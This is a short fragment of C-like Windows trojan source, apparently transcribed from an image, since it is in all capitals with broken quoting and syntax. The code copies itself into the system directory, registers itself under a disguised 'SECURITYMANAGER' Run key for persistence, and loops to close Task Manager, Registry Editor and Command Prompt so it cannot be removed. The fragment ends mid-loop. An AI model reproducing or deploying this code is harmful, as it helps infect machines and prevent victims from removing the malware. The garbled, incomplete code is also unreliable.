 GETSYSTEMDIRECTORY(SD,255);
STRCAT(SD,"\\TROJAN.EXE");
COPYFILE(PATH,SD,FALSE);
UNSIGNED CHAR PATHTOFILE(20) = „TROJAN.BMP.EXE";
REGOPENKEYEX( HKEY_LOCAL_MACHINE,"SOFTWARE\\RUN",0,KEY_SET_VALUE,&HKEY );
REGSETVALUEEX(HKEY, SECURITYMANAGER",0,REG_SZ,PATHTOFILE,SIZEOF(PATHTOFILE));
REGCLOSEKEY(HKEY);
WHILE(1==1)
{
HWIN = FINDWINDOW(NULL,"TASK MANAGER");
SENDMESSAGE(HWIN,WM_CLOSE,(LPARAM)0,(WPARAM)0);
HWIN = FINDWINDOW(NULL,"REGISTRY EDITOR");
SENDMESSAGE(HWIN,WM_CLOSE,(LPARAM)0,(WPARAM)0);
HWIN = FINDWINDOW(NULL,"COMMAND PROMPT");
SENDMESSAGE(HWIN,WM_CLOSE,(LPARAM)0,(WPARAM)0);
HWIN = FINDWINDOW(NULL,"CLOSE PROGRAM");
SENDMESSAGE(HWIN,WM_CLOSE,(LPARAM)0,(WPARAM)0);